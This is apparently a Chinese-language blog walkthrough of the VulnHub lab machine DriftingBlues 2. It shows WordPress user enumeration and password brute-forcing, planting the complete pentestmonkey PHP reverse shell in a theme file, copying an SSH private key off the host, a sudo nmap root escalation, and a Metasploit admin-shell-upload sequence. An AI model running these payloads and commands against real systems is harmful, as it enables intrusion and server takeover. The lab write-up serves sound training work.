vbox导入,网络桥接。
靶机下载地址:https://download.vulnhub.com/driftingblues/driftingblues2.ova
一:信息收集

1;主机发现。
2;开放服务端口。21端口匿名登录。



3;ftp匿名登录里面一张图片。


4;把图片复制到kali里面,利用工具steghide 查看一下图片里的信息,需要密码。emmm,什么都没有。

5;没发现其他,我们目录遍历一下。

nikto -h http://192.168.1.23 新扫描目标站点下有无目录的工具
6;一个登录框。添加本地host,因为/blog源码里面有个域名。by albert?可能是用户名。
192.168.1.23 driftingblues.box


那就用wp-scan工具扫描一下有没有用户名或者可利用的插件。确定是albert是用户名。
wpscan --url http://192.168.1.23/blog/ -e u 

7;爆破一下这个用户的密码。albert/scotland1。登后台,管理员页面。wp-admin.
wpscan --url http://192.168.1.23/blog/ --passwords /usr/share/wordlists/rockyou.txt --usernames albert

8;登录成功。
二;漏洞利用
1;往404页面写个PHPshell进去,保存,凯莉开启监听,访问一个不存在的路径。
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.28'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>

2;监听成功。 升级一下shell。

3;在home目录下发现一个freddie用户,还发现了.ssh的文件,进入 .ssh 文件夹,发现存在公私钥信息文件,且私钥文件可读可执行。

可以直接复制粘贴到文件上去。

也可以开服务,卡莉下载私钥文件。
python2 -m SimpleHTTPServer 9998
wget http://192.168.1.23:9998/id_rsa 
4;利用私钥文件,登录freddie用户,


5;看到有root权限,nmap提权。提权成功,两个flag。
https://gtfobins.github.io/查找nmap
这时是看不见输入的,使用reset + bash即可
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF

使用 python 切换 bash:python3 -c 'import pty; pty.spawn("/bin/bash")'
三;第二种getshell的方法。
1;利用msfconsole得到shell。第二种得到shell的方式。
msfconsole
use exploit/unix/webapp/wp_admin_shell_upload
show options
设置选项
set username albert
set password scotland1
set rhost 192.168.1.23
set TARGETURI /blog
run
使用shell -t进入Linux shell
四;第二种收集提权信息的方法。
1;利用linpeas.sh提权信息收集脚本上传至目标主机的/tmp目录,修改权限,并执行该脚本:
脚本下载:https://github.com/BRU1S3R/linpeas.sh

看到了私钥泄露。























 648
648











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








